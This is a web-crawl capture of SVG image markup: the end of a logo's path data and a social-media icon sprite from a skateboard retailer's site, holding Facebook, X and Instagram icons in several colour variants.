d="M42.52,575.54l-8.24,.37,.59,12.97,8.24-.38-.59-12.97Zm-3.06,12.16c-.59,.03-1.3-.16-1.94-.58v.74l-1.45-.18c.06-.58,.11-1.19,.09-1.69-.03-.61-.2-1.31-.37-2l1.38-.36,.21,.99c.15,.73,.65,1.16,1.96,1.1,.46-.02,1.48-.27,1.43-1.38-.04-.89-.62-.92-1.66-1.02-.84-.07-2.89-.28-3.02-3.27-.04-.87,.29-1.79,.77-2.39,.51-.65,1.21-.98,1.9-1.01,.63-.03,1.17,.17,1.77,.57l.06-.69,1.41,.31c-.12,.69-.26,1.42-.23,2.05,.02,.52,.11,1.03,.22,1.66l-1.43,.21-.11-1c-.06-.42-.2-1.2-1.46-1.14-.49,.02-1.48,.35-1.43,1.47,.05,1.02,1.09,1.17,1.72,1.22,1.25-.09,2.84,.41,2.97,3.14,.04,.87-.46,3.13-2.78,3.24Z"/><path class="cls-1" d="M43.93,576.47l-1.84,13.92,8.84,1.17,1.83-13.92-8.84-1.17Zm6.34,4.2l-2.44,2.78c1.17,.87,1.65,3.11,1.87,4.83l1.09,.14-.29,2.22-2.09-.28c-.17-2.71-.78-4.84-1.73-5.61l-.74,.84-.28,2.16,1.06,.14-.29,2.22-3.58-.47,.29-2.22,1.06,.14,1-7.55-1.06-.14,.29-2.22,3.45,.45-.29,2.22-.93-.12-.41,3.07,2.46-2.8-.58-.08,.29-2.22,3.31,.44-.29,2.22-1.15-.15Z"/><g><polygon class="cls-1" points="54.56 585.2 56.15 585.17 55.29 582.2 54.56 585.2"/><path class="cls-1" d="M59.16,577.75l-8.25,.15,.23,12.98,8.25-.15-.23-12.98Zm-3.11,10.61l.98-.02-.32-1.11-2.62,.05-.28,1.12,.98-.02,.04,2.07-3.18,.06-.04-2.07h.8l1.74-7.09-1.46,.02-.04-2.07,3.24-.06,2.56,9.07h.79l.04,2.06-3.2,.06-.04-2.07Z"/></g><path class="cls-1" d="M59.23,576.92l-.52,12.97,8.24,.33,.52-12.97-8.24-.33Zm6.06,6.87l-.05-3.17-1.28-.05-.28,6.88,1.48,.06-.08,2.02-4.36-.17,.08-2.02,1.47,.06,.28-6.88-1.28-.05-.31,3.16-1.4-.27,.46-4.96,6.65,.27,.06,4.98-1.42,.16Z"/><path class="cls-1" d="M68.18,576.61l-2.03,12.82,8.15,1.29,2.03-12.82-8.15-1.29Zm2.73,3.46l-.35,2.24,1.01,.16,.18-1.14,1.27,.2-.68,4.33-1.27-.2,.18-1.14-1.01-.16-.42,2.67,2.87,.45,.41-2.09,1.27,.2-.66,4.15-6.53-1.03,.32-2.05,.98,.15,1.1-6.96-.98-.15,.32-2.04,6.41,1.01-.58,4.14-1.29-.2,.23-2.1-2.77-.44Z"/><g><path class="cls-1" d="M86.42,580.33c-1.33,.1-1.94,1.91-1.78,3.96,.16,2.02,1.03,3.71,2.37,3.6,1.33-.1,1.94-1.91,1.78-3.92-.16-2.06-1.04-3.74-2.37-3.64Z"/><path class="cls-1" d="M90.05,577.1l-8.23,.64,1.01,12.95,8.23-.64-1-12.94Zm-2.88,12.81c-2.14,.17-3.77-2.42-4.01-5.5-.24-3.12,.97-5.93,3.11-6.1,2.14-.17,3.77,2.42,4.01,5.54,.24,3.08-.97,5.89-3.11,6.06Z"/></g><g><path class="cls-1" d="M97.88,576.32l-8.14,1.33,2.08,12.82,8.14-1.33-2.09-12.82Zm-2.01,10.89l.96-.16-.48-1.08-2.59,.42-.11,1.17,.96-.16,.34,2.09-3.14,.51-.34-2.09,.79-.13,.68-7.42-1.44,.23-.34-2.09,3.2-.52,3.87,8.83,.78-.13,.34,2.09-3.16,.51-.34-2.09Z"/><polygon class="cls-1" points="93.93 584.22 95.51 583.97 94.22 581.08 93.93 584.22"/></g><g><path class="cls-1" d="M103.85,579.11c-.06-.51-.27-1.26-1.15-1.15l-1.51,.18,.32,2.67,1.13-.14c.81-.1,1.31-.67,1.21-1.56Z"/><path class="cls-1" d="M106.08,574.78l-8.19,.99,1.56,12.89,8.19-.99-1.56-12.89Zm-3.99,10.86l.97-.12,.27,2.2-3.39,.41-.27-2.2,1.02-.12-.91-7.49-1.02,.12-.27-2.2,4.19-.51c2.04-.25,2.53,2.66,2.58,3.06,.2,1.67-.37,2.94-.97,3.32,.61,.53,1.38,2.41,1.85,3.47l.89-.11,.22,1.78-1.94,.23c-1.02-2.58-1.8-4.27-2.63-4.58l-.92,.11,.32,2.62Z"/></g><g><path class="cls-1" d="M111.63,576.7h-1.6v7.21h1.32c1.14,0,1.99-1.12,1.99-3.77s-.96-3.44-1.71-3.44Z"/><path class="cls-1" d="M106.9,573.56v12.98h8.25v-12.98h-8.25Zm4.61,12.47h-3.93v-2.12h1.03v-7.21h-1.03v-2.12h4.09c2.28,0,3.14,2.87,3.14,5.56,0,4.36-1.73,5.89-3.31,5.89Z"/></g><g><path class="cls-1" d="M80.66,582.01c.03-.81-.57-1.15-1.07-1.17l-1.53-.06-.09,2.32,1.52,.06c.73,.03,1.16-.59,1.18-1.16Z"/><path class="cls-1" d="M78.99,585.27l-1.1-.04-.11,2.77,1.73,.07c.49,.02,1.36-.15,1.4-1.29,.03-.67-.28-1.44-1.92-1.5Z"/><path class="cls-1" d="M75.11,578.14l-.52,12.97,8.24,.33,.52-12.97-8.24-.33Zm4.46,12.05l-4.33-.17,.09-2.12,1.03,.04,.29-7.21-1.03-.04,.08-2.12,4.24,.17c1.28,.05,2.24,1.44,2.17,3.21-.04,.92-.31,1.68-.77,2.23,.67,.54,1.06,1.59,1.01,2.83-.07,1.77-1.07,3.24-2.78,3.17Z"/></g><path class="cls-1" d="M123.19,574.63l-8.24,.37,.59,12.97,8.24-.38-.59-12.97Zm-3.06,12.16c-.59,.03-1.3-.16-1.94-.58v.74l-1.44-.18c.06-.58,.11-1.19,.09-1.69-.03-.61-.2-1.31-.38-2l1.38-.36,.21,.99c.15,.73,.65,1.16,1.96,1.1,.46-.02,1.48-.27,1.43-1.38-.04-.89-.62-.92-1.66-1.02-.84-.07-2.89-.28-3.02-3.27-.04-.87,.29-1.79,.77-2.39,.51-.65,1.21-.98,1.9-1.01,.63-.03,1.17,.17,1.77,.57l.06-.69,1.41,.31c-.12,.69-.26,1.42-.23,2.05,.02,.52,.11,1.03,.22,1.66l-1.43,.21-.11-1c-.06-.42-.2-1.2-1.46-1.14-.49,.02-1.48,.35-1.43,1.47,.05,1.02,1.09,1.17,1.72,1.22,1.25-.09,2.84,.41,2.97,3.14,.04,.87-.46,3.13-2.78,3.24Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/social_3.1.svg
body_size: 19364
content:
<svg width="288" height="128" viewBox="0 0 288 128" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 4C9.37258 4 4 9.37258 4 16C4 22.6274 9.37258 28 16 28C22.6274 28 28 22.6274 28 16C28 9.37258 22.6274 4 16 4Z" fill="white"/>
<path d="M28 16.0734C28 9.40543 22.6274 4 16 4C9.37258 4 4 9.40543 4 16.0734C4 22.0995 8.38823 27.0943 14.125 28V19.5633H11.0781V16.0734H14.125V13.4135C14.125 10.3876 15.9165 8.71616 18.6576 8.71616C19.9705 8.71616 21.3438 8.95197 21.3438 8.95197V11.9232H19.8306C18.3399 11.9232 17.875 12.8538 17.875 13.8086V16.0734H21.2031L20.6711 19.5633H17.875V28C23.6118 27.0943 28 22.0995 28 16.0734Z" fill="#1877F2"/>
</g>
<g clip-path="url(#clip1_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 36C9.37258 36 4 41.3726 4 48C4 54.6274 9.37258 60 16 60C22.6274 60 28 54.6274 28 48C28 41.3726 22.6274 36 16 36Z" fill="white"/>
<path d="M28 48.0734C28 41.4054 22.6274 36 16 36C9.37258 36 4 41.4054 4 48.0734C4 54.0995 8.38823 59.0943 14.125 60V51.5633H11.0781V48.0734H14.125V45.4135C14.125 42.3876 15.9165 40.7162 18.6576 40.7162C19.9705 40.7162 21.3438 40.952 21.3438 40.952V43.9231H19.8306C18.3399 43.9231 17.875 44.8538 17.875 45.8086V48.0734H21.2031L20.6711 51.5633H17.875V60C23.6118 59.0943 28 54.0995 28 48.0734Z" fill="black"/>
</g>
<g clip-path="url(#clip2_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 68C9.37258 68 4 73.3726 4 80C4 86.6274 9.37258 92 16 92C22.6274 92 28 86.6274 28 80C28 73.3726 22.6274 68 16 68Z" fill="white"/>
<path d="M28 80.0734C28 73.4054 22.6274 68 16 68C9.37258 68 4 73.4054 4 80.0734C4 86.0995 8.38823 91.0943 14.125 92V83.5633H11.0781V80.0734H14.125V77.4135C14.125 74.3876 15.9165 72.7162 18.6576 72.7162C19.9705 72.7162 21.3438 72.952 21.3438 72.952V75.9231H19.8306C18.3399 75.9231 17.875 76.8538 17.875 77.8086V80.0734H21.2031L20.6711 83.5633H17.875V92C23.6118 91.0943 28 86.0995 28 80.0734Z" fill="#949494"/>
</g>
<g clip-path="url(#clip3_1944_1598)">
<path d="M28 112.073C28 105.405 22.6274 100 16 100C9.37258 100 4 105.405 4 112.073C4 118.1 8.38823 123.094 14.125 124V115.563H11.0781V112.073H14.125V109.413C14.125 106.388 15.9165 104.716 18.6576 104.716C19.9705 104.716 21.3438 104.952 21.3438 104.952V107.923H19.8306C18.3399 107.923 17.875 108.854 17.875 109.809V112.073H21.2031L20.6711 115.563H17.875V124C23.6118 123.094 28 118.1 28 112.073Z" fill="white"/>
</g>
<g clip-path="url(#clip4_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M48 4C41.3726 4 36 9.37258 36 16C36 22.6274 41.3726 28 48 28C54.6274 28 60 22.6274 60 16C60 9.37258 54.6274 4 48 4Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48 28C54.6274 28 60 22.6274 60 16C60 9.37258 54.6274 4 48 4C41.3726 4 36 9.37258 36 16C36 22.6274 41.3726 28 48 28ZM54.5437 9L49.3319 14.928H49.3316L55 23H50.8312L47.0141 17.5643L42.2351 23H41L46.4657 16.7835L41 9H45.1688L48.7833 14.1472L53.3087 9H54.5437ZM47.0865 16.077L47.6403 16.8521V16.8524L51.4122 22.1316H53.3093L48.6869 15.662L48.1331 14.887L44.5772 9.90978H42.6801L47.0865 16.077Z" fill="black"/>
</g>
<g clip-path="url(#clip5_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M48 36C41.3726 36 36 41.3726 36 48C36 54.6274 41.3726 60 48 60C54.6274 60 60 54.6274 60 48C60 41.3726 54.6274 36 48 36Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48 60C54.6274 60 60 54.6274 60 48C60 41.3726 54.6274 36 48 36C41.3726 36 36 41.3726 36 48C36 54.6274 41.3726 60 48 60ZM54.5437 41L49.3319 46.928H49.3316L55 55H50.8312L47.0141 49.5643L42.2351 55H41L46.4657 48.7835L41 41H45.1688L48.7833 46.1472L53.3087 41H54.5437ZM47.0865 48.077L47.6403 48.8521V48.8524L51.4122 54.1316H53.3093L48.6869 47.662L48.1331 46.887L44.5772 41.9098H42.6801L47.0865 48.077Z" fill="black"/>
</g>
<g clip-path="url(#clip6_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M48 68C41.3726 68 36 73.3726 36 80C36 86.6274 41.3726 92 48 92C54.6274 92 60 86.6274 60 80C60 73.3726 54.6274 68 48 68Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48 92C54.6274 92 60 86.6274 60 80C60 73.3726 54.6274 68 48 68C41.3726 68 36 73.3726 36 80C36 86.6274 41.3726 92 48 92ZM54.5437 73L49.3319 78.928H49.3316L55 87H50.8312L47.0141 81.5643L42.2351 87H41L46.4657 80.7835L41 73H45.1688L48.7833 78.1472L53.3087 73H54.5437ZM47.0865 80.077L47.6403 80.8521V80.8524L51.4122 86.1316H53.3093L48.6869 79.662L48.1331 78.887L44.5772 73.9098H42.6801L47.0865 80.077Z" fill="#949494"/>
</g>
<g clip-path="url(#clip7_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M48 124C54.6274 124 60 118.627 60 112C60 105.373 54.6274 100 48 100C41.3726 100 36 105.373 36 112C36 118.627 41.3726 124 48 124ZM54.5437 105L49.3319 110.928H49.3316L55 119H50.8312L47.0141 113.564L42.2351 119H41L46.4657 112.784L41 105H45.1688L48.7833 110.147L53.3087 105H54.5437ZM47.0865 112.077L47.6403 112.852V112.852L51.4122 118.132H53.3093L48.6869 111.662L48.1331 110.887L44.5772 105.91H42.6801L47.0865 112.077Z" fill="white"/>
</g>
<g clip-path="url(#clip8_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M80 4C73.3726 4 68 9.37258 68 16C68 22.6274 73.3726 28 80 28C86.6274 28 92 22.6274 92 16C92 9.37258 86.6274 4 80 4Z" fill="white"/>
<mask id="mask0_1944_1598" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="68" y="4" width="24" height="24">
<path d="M80 4C86.6274 4 92 9.37258 92 16C92 22.6274 86.6274 28 80 28C73.3726 28 68 22.6274 68 16C68 9.37258 73.3726 4 80 4ZM80.9396 8.00066H79.0606C77.7204 8.00369 77.4127 8.0155 76.7016 8.04794C75.85 8.08678 75.2685 8.22204 74.7596 8.41983C74.2335 8.62426 73.7873 8.89782 73.3426 9.3426C72.8978 9.7874 72.6242 10.2336 72.4198 10.7596C72.222 11.2686 72.0868 11.8501 72.0479 12.7017C72.0155 13.4128 72.0037 13.7205 72.0007 15.0608V16.9399C72.0037 18.2801 72.0155 18.5878 72.0479 19.2989C72.0868 20.1505 72.222 20.7321 72.4198 21.241C72.6242 21.7671 72.8978 22.2133 73.3426 22.658C73.7873 23.1028 74.2335 23.3764 74.7596 23.5809C75.2685 23.7786 75.85 23.9139 76.7016 23.9527C77.4127 23.9852 77.7204 23.997 79.0606 24H80.9396C82.2798 23.997 82.5875 23.9852 83.2986 23.9527C84.1502 23.9139 84.7317 23.7786 85.2407 23.5809C85.7668 23.3764 86.2129 23.1028 86.6577 22.658C87.1025 22.2133 87.376 21.7671 87.5804 21.241C87.7782 20.7321 87.9135 20.1505 87.9523 19.2989C87.9864 18.5523 87.9977 18.2503 88 16.7309V15.2697C87.9977 13.7503 87.9864 13.4484 87.9523 12.7017C87.9135 11.8501 87.7782 11.2686 87.5804 10.7596C87.376 10.2336 87.1025 9.7874 86.6577 9.3426C86.2129 8.89782 85.7668 8.62426 85.2407 8.41983C84.7317 8.22204 84.1502 8.08678 83.2986 8.04794C82.5875 8.0155 82.2798 8.00369 80.9396 8.00066ZM80.7177 9.44176C82.2088 9.44384 82.4948 9.45427 83.2329 9.48795C84.013 9.52355 84.4366 9.65389 84.7185 9.76345C85.0919 9.90859 85.3584 10.082 85.6384 10.3619C85.9183 10.6419 86.0917 10.9084 86.2369 11.2818C86.3464 11.5638 86.4767 11.9874 86.5123 12.7674C86.5444 13.4704 86.5554 13.7633 86.5582 15.0777V16.923C86.5554 18.2373 86.5444 18.5302 86.5123 19.2332C86.4767 20.0133 86.3464 20.4369 86.2369 20.7188C86.0917 21.0922 85.9183 21.3588 85.6384 21.6387C85.3584 21.9187 85.0919 22.0921 84.7185 22.2372C84.4366 22.3467 84.013 22.4771 83.2329 22.5127C82.4597 22.548 82.1827 22.5578 80.4964 22.5591H79.5038C77.8175 22.5578 77.5405 22.548 76.7673 22.5127C75.9873 22.4771 75.5636 22.3467 75.2817 22.2372C74.9083 22.0921 74.6418 21.9187 74.3618 21.6387C74.0819 21.3588 73.9085 21.0922 73.7634 20.7188C73.6538 20.4369 73.5235 20.0133 73.4879 19.2332C73.4542 18.4951 73.4438 18.209 73.4417 16.718V15.2827C73.4438 13.7916 73.4542 13.5056 73.4879 12.7674C73.5235 11.9874 73.6538 11.5638 73.7634 11.2818C73.9085 10.9084 74.0819 10.6419 74.3618 10.3619C74.6418 10.082 74.9083 9.90859 75.2817 9.76345C75.5636 9.65389 75.9873 9.52355 76.7673 9.48795C77.5055 9.45427 77.7914 9.44384 79.2825 9.44176H80.7177ZM80.0027 12.0042C77.7927 12.0042 76.0012 13.7993 76.0012 16.0137C76.0012 18.2281 77.7927 20.0231 80.0027 20.0231C82.2126 20.0231 84.0041 18.2281 84.0041 16.0137C84.0041 13.7993 82.2126 12.0042 80.0027 12.0042ZM80.0027 13.411C81.4372 13.411 82.6001 14.5763 82.6001 16.0137C82.6001 17.4511 81.4372 18.6163 80.0027 18.6163C78.5682 18.6163 77.4052 17.4511 77.4052 16.0137C77.4052 14.5763 78.5682 13.411 80.0027 13.411ZM84.0041 11.0018C83.4516 11.0018 83.0037 11.4506 83.0037 12.0042C83.0037 12.5578 83.4516 13.0066 84.0041 13.0066C84.5566 13.0066 85.0044 12.5578 85.0044 12.0042C85.0044 11.4506 84.5566 11.0018 84.0041 11.0018Z" fill="white"/>
</mask>
<g mask="url(#mask0_1944_1598)">
<rect x="68" y="4" width="24" height="24" fill="#E11B7E"/>
<rect x="68" y="4" width="24" height="24" fill="url(#paint0_linear_1944_1598)"/>
<rect x="68" y="4" width="24" height="24" fill="url(#paint1_radial_1944_1598)"/>
<rect x="68" y="4" width="24" height="24" fill="url(#paint2_radial_1944_1598)"/>
</g>
</g>
<g clip-path="url(#clip9_1944_1598)">
<path d="M80 36C86.6274 36 92 41.3726 92 48C92 54.6274 86.6274 60 80 60C73.3726 60 68 54.6274 68 48C68 41.3726 73.3726 36 80 36ZM80.9396 40.0007H79.0606C77.7204 40.0037 77.4127 40.0155 76.7016 40.0479C75.85 40.0868 75.2685 40.222 74.7596 40.4198C74.2335 40.6243 73.7873 40.8978 73.3426 41.3426C72.8978 41.7874 72.6242 42.2336 72.4198 42.7596C72.222 43.2686 72.0868 43.8501 72.0479 44.7017C72.0155 45.4128 72.0037 45.7205 72.0007 47.0608V48.9399C72.0037 50.2801 72.0155 50.5878 72.0479 51.2989C72.0868 52.1505 72.222 52.7321 72.4198 53.241C72.6242 53.7671 72.8978 54.2133 73.3426 54.658C73.7873 55.1028 74.2335 55.3764 74.7596 55.5809C75.2685 55.7786 75.85 55.9139 76.7016 55.9527C77.4127 55.9852 77.7204 55.997 79.0606 56H80.9396C82.2798 55.997 82.5875 55.9852 83.2986 55.9527C84.1502 55.9139 84.7317 55.7786 85.2407 55.5809C85.7668 55.3764 86.2129 55.1028 86.6577 54.658C87.1025 54.2133 87.376 53.7671 87.5804 53.241C87.7782 52.7321 87.9135 52.1505 87.9523 51.2989C87.9864 50.5523 87.9977 50.2503 88 48.7309V47.2697C87.9977 45.7503 87.9864 45.4484 87.9523 44.7017C87.9135 43.8501 87.7782 43.2686 87.5804 42.7596C87.376 42.2336 87.1025 41.7874 86.6577 41.3426C86.2129 40.8978 85.7668 40.6243 85.2407 40.4198C84.7317 40.222 84.1502 40.0868 83.2986 40.0479C82.5875 40.0155 82.2798 40.0037 80.9396 40.0007ZM80.7177 41.4418C82.2088 41.4438 82.4948 41.4543 83.2329 41.488C84.013 41.5236 84.4366 41.6539 84.7185 41.7635C85.0919 41.9086 85.3584 42.082 85.6384 42.3619C85.9183 42.6419 86.0917 42.9084 86.2369 43.2818C86.3464 43.5638 86.4767 43.9874 86.5123 44.7674C86.5444 45.4704 86.5554 45.7633 86.5582 47.0777V48.923C86.5554 50.2373 86.5444 50.5302 86.5123 51.2332C86.4767 52.0133 86.3464 52.4369 86.2369 52.7188C86.0917 53.0922 85.9183 53.3588 85.6384 53.6387C85.3584 53.9187 85.0919 54.0921 84.7185 54.2372C84.4366 54.3467 84.013 54.4771 83.2329 54.5127C82.4597 54.548 82.1827 54.5578 80.4964 54.5591H79.5038C77.8175 54.5578 77.5405 54.548 76.7673 54.5127C75.9873 54.4771 75.5636 54.3467 75.2817 54.2372C74.9083 54.0921 74.6418 53.9187 74.3618 53.6387C74.0819 53.3588 73.9085 53.0922 73.7634 52.7188C73.6538 52.4369 73.5235 52.0133 73.4879 51.2332C73.4542 50.4951 73.4438 50.209 73.4417 48.718V47.2827C73.4438 45.7916 73.4542 45.5056 73.4879 44.7674C73.5235 43.9874 73.6538 43.5638 73.7634 43.2818C73.9085 42.9084 74.0819 42.6419 74.3618 42.3619C74.6418 42.082 74.9083 41.9086 75.2817 41.7635C75.5636 41.6539 75.9873 41.5236 76.7673 41.488C77.5055 41.4543 77.7914 41.4438 79.2825 41.4418H80.7177ZM80.0027 44.0042C77.7927 44.0042 76.0012 45.7993 76.0012 48.0137C76.0012 50.2281 77.7927 52.0231 80.0027 52.0231C82.2126 52.0231 84.0041 50.2281 84.0041 48.0137C84.0041 45.7993 82.2126 44.0042 80.0027 44.0042ZM80.0027 45.411C81.4372 45.411 82.6001 46.5763 82.6001 48.0137C82.6001 49.4511 81.4372 50.6163 80.0027 50.6163C78.5682 50.6163 77.4052 49.4511 77.4052 48.0137C77.4052 46.5763 78.5682 45.411 80.0027 45.411ZM84.0041 43.0018C83.4516 43.0018 83.0037 43.4506 83.0037 44.0042C83.0037 44.5578 83.4516 45.0066 84.0041 45.0066C84.5566 45.0066 85.0044 44.5578 85.0044 44.0042C85.0044 43.4506 84.5566 43.0018 84.0041 43.0018Z" fill="black"/>
</g>
<g clip-path="url(#clip10_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M80 68C73.3726 68 68 73.3726 68 80C68 86.6274 73.3726 92 80 92C86.6274 92 92 86.6274 92 80C92 73.3726 86.6274 68 80 68Z" fill="white"/>
<path d="M80 68C86.6274 68 92 73.3726 92 80C92 86.6274 86.6274 92 80 92C73.3726 92 68 86.6274 68 80C68 73.3726 73.3726 68 80 68ZM80.9396 72.0007H79.0606C77.7204 72.0037 77.4127 72.0155 76.7016 72.0479C75.85 72.0868 75.2685 72.222 74.7596 72.4198C74.2335 72.6243 73.7873 72.8978 73.3426 73.3426C72.8978 73.7874 72.6242 74.2336 72.4198 74.7596C72.222 75.2686 72.0868 75.8501 72.0479 76.7017C72.0155 77.4128 72.0037 77.7205 72.0007 79.0608V80.9399C72.0037 82.2801 72.0155 82.5878 72.0479 83.2989C72.0868 84.1505 72.222 84.7321 72.4198 85.241C72.6242 85.7671 72.8978 86.2133 73.3426 86.658C73.7873 87.1028 74.2335 87.3764 74.7596 87.5809C75.2685 87.7786 75.85 87.9139 76.7016 87.9527C77.4127 87.9852 77.7204 87.997 79.0606 88H80.9396C82.2798 87.997 82.5875 87.9852 83.2986 87.9527C84.1502 87.9139 84.7317 87.7786 85.2407 87.5809C85.7668 87.3764 86.2129 87.1028 86.6577 86.658C87.1025 86.2133 87.376 85.7671 87.5804 85.241C87.7782 84.7321 87.9135 84.1505 87.9523 83.2989C87.9864 82.5523 87.9977 82.2503 88 80.7309V79.2697C87.9977 77.7503 87.9864 77.4484 87.9523 76.7017C87.9135 75.8501 87.7782 75.2686 87.5804 74.7596C87.376 74.2336 87.1025 73.7874 86.6577 73.3426C86.2129 72.8978 85.7668 72.6243 85.2407 72.4198C84.7317 72.222 84.1502 72.0868 83.2986 72.0479C82.5875 72.0155 82.2798 72.0037 80.9396 72.0007ZM80.7177 73.4418C82.2088 73.4438 82.4948 73.4543 83.2329 73.488C84.013 73.5236 84.4366 73.6539 84.7185 73.7635C85.0919 73.9086 85.3584 74.082 85.6384 74.3619C85.9183 74.6419 86.0917 74.9084 86.2369 75.2818C86.3464 75.5638 86.4767 75.9874 86.5123 76.7674C86.5444 77.4704 86.5554 77.7633 86.5582 79.0777V80.923C86.5554 82.2373 86.5444 82.5302 86.5123 83.2332C86.4767 84.0133 86.3464 84.4369 86.2369 84.7188C86.0917 85.0922 85.9183 85.3588 85.6384 85.6387C85.3584 85.9187 85.0919 86.0921 84.7185 86.2372C84.4366 86.3467 84.013 86.4771 83.2329 86.5127C82.4597 86.548 82.1827 86.5578 80.4964 86.5591H79.5038C77.8175 86.5578 77.5405 86.548 76.7673 86.5127C75.9873 86.4771 75.5636 86.3467 75.2817 86.2372C74.9083 86.0921 74.6418 85.9187 74.3618 85.6387C74.0819 85.3588 73.9085 85.0922 73.7634 84.7188C73.6538 84.4369 73.5235 84.0133 73.4879 83.2332C73.4542 82.4951 73.4438 82.209 73.4417 80.718V79.2827C73.4438 77.7916 73.4542 77.5056 73.4879 76.7674C73.5235 75.9874 73.6538 75.5638 73.7634 75.2818C73.9085 74.9084 74.0819 74.6419 74.3618 74.3619C74.6418 74.082 74.9083 73.9086 75.2817 73.7635C75.5636 73.6539 75.9873 73.5236 76.7673 73.488C77.5055 73.4543 77.7914 73.4438 79.2825 73.4418H80.7177ZM80.0027 76.0042C77.7927 76.0042 76.0012 77.7993 76.0012 80.0137C76.0012 82.2281 77.7927 84.0231 80.0027 84.0231C82.2126 84.0231 84.0041 82.2281 84.0041 80.0137C84.0041 77.7993 82.2126 76.0042 80.0027 76.0042ZM80.0027 77.411C81.4372 77.411 82.6001 78.5763 82.6001 80.0137C82.6001 81.4511 81.4372 82.6163 80.0027 82.6163C78.5682 82.6163 77.4052 81.4511 77.4052 80.0137C77.4052 78.5763 78.5682 77.411 80.0027 77.411ZM84.0041 75.0018C83.4516 75.0018 83.0037 75.4506 83.0037 76.0042C83.0037 76.5578 83.4516 77.0066 84.0041 77.0066C84.5566 77.0066 85.0044 76.5578 85.0044 76.0042C85.0044 75.4506 84.5566 75.0018 84.0041 75.0018Z" fill="#949494"/>
</g>
<g clip-path="url(#clip11_1944_1598)">
<path d="M80 100C86.6274 100 92 105.373 92 112C92 118.627 86.6274 124 80 124C73.3726 124 68 118.627 68 112C68 105.373 73.3726 100 80 100ZM80.9396 104.001H79.0606C77.7204 104.004 77.4127 104.015 76.7016 104.048C75.85 104.087 75.2685 104.222 74.7596 104.42C74.2335 104.624 73.7873 104.898 73.3426 105.343C72.8978 105.787 72.6242 106.234 72.4198 106.76C72.222 107.269 72.0868 107.85 72.0479 108.702C72.0155 109.413 72.0037 109.721 72.0007 111.061V112.94C72.0037 114.28 72.0155 114.588 72.0479 115.299C72.0868 116.151 72.222 116.732 72.4198 117.241C72.6242 117.767 72.8978 118.213 73.3426 118.658C73.7873 119.103 74.2335 119.376 74.7596 119.581C75.2685 119.779 75.85 119.914 76.7016 119.953C77.4127 119.985 77.7204 119.997 79.0606 120H80.9396C82.2798 119.997 82.5875 119.985 83.2986 119.953C84.1502 119.914 84.7317 119.779 85.2407 119.581C85.7668 119.376 86.2129 119.103 86.6577 118.658C87.1025 118.213 87.376 117.767 87.5804 117.241C87.7782 116.732 87.9135 116.151 87.9523 115.299C87.9864 114.552 87.9977 114.25 88 112.731V111.27C87.9977 109.75 87.9864 109.448 87.9523 108.702C87.9135 107.85 87.7782 107.269 87.5804 106.76C87.376 106.234 87.1025 105.787 86.6577 105.343C86.2129 104.898 85.7668 104.624 85.2407 104.42C84.7317 104.222 84.1502 104.087 83.2986 104.048C82.5875 104.015 82.2798 104.004 80.9396 104.001ZM80.7177 105.442C82.2088 105.444 82.4948 105.454 83.2329 105.488C84.013 105.524 84.4366 105.654 84.7185 105.763C85.0919 105.909 85.3584 106.082 85.6384 106.362C85.9183 106.642 86.0917 106.908 86.2369 107.282C86.3464 107.564 86.4767 107.987 86.5123 108.767C86.5444 109.47 86.5554 109.763 86.5582 111.078V112.923C86.5554 114.237 86.5444 114.53 86.5123 115.233C86.4767 116.013 86.3464 116.437 86.2369 116.719C86.0917 117.092 85.9183 117.359 85.6384 117.639C85.3584 117.919 85.0919 118.092 84.7185 118.237C84.4366 118.347 84.013 118.477 83.2329 118.513C82.4597 118.548 82.1827 118.558 80.4964 118.559H79.5038C77.8175 118.558 77.5405 118.548 76.7673 118.513C75.9873 118.477 75.5636 118.347 75.2817 118.237C74.9083 118.092 74.6418 117.919 74.3618 117.639C74.0819 117.359 73.9085 117.092 73.7634 116.719C73.6538 116.437 73.5235 116.013 73.4879 115.233C73.4542 114.495 73.4438 114.209 73.4417 112.718V111.283C73.4438 109.792 73.4542 109.506 73.4879 108.767C73.5235 107.987 73.6538 107.564 73.7634 107.282C73.9085 106.908 74.0819 106.642 74.3618 106.362C74.6418 106.082 74.9083 105.909 75.2817 105.763C75.5636 105.654 75.9873 105.524 76.7673 105.488C77.5055 105.454 77.7914 105.444 79.2825 105.442H80.7177ZM80.0027 108.004C77.7927 108.004 76.0012 109.799 76.0012 112.014C76.0012 114.228 77.7927 116.023 80.0027 116.023C82.2126 116.023 84.0041 114.228 84.0041 112.014C84.0041 109.799 82.2126 108.004 80.0027 108.004ZM80.0027 109.411C81.4372 109.411 82.6001 110.576 82.6001 112.014C82.6001 113.451 81.4372 114.616 80.0027 114.616C78.5682 114.616 77.4052 113.451 77.4052 112.014C77.4052 110.576 78.5682 109.411 80.0027 109.411ZM84.0041 107.002C83.4516 107.002 83.0037 107.451 83.0037 108.004C83.0037 108.558 83.4516 109.007 84.0041 109.007C84.5566 109.007 85.0044 108.558 85.0044 108.004C85.0044 107.451 84.5566 107.002 84.0041 107.002Z" fill="white"/>
</g>
<g clip-path="url(#clip12_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M112 4C105.373 4 100 9.37258 100 16C100 22.6274 105.373 28 112 28C118.627 28 124 22.6274 124 16C124 9.37258 118.627 4 112 4Z" fill="white"/>
